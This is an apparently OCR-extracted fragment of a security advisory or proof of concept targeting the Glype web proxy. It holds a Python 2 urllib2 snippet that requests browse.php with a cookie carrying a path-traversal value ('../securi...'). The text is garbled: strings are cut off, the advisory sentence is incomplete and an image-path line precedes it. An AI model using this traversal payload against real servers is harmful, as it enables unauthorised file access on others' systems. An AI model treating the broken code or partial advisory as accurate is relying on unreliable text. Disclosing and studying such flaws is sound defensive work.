
import
 urllib2

server = 
'http://<glype server>'
url = 
'/browse.php?u=http%3A%2F%2Fwww
req = urllib2.Request(server + url)

req.add_header(
'Referer'
, server)

req.add_header(
'Cookie'
, 
's=../securi
r = urllib2.urlopen(req)

You are affected if a file named
is
securify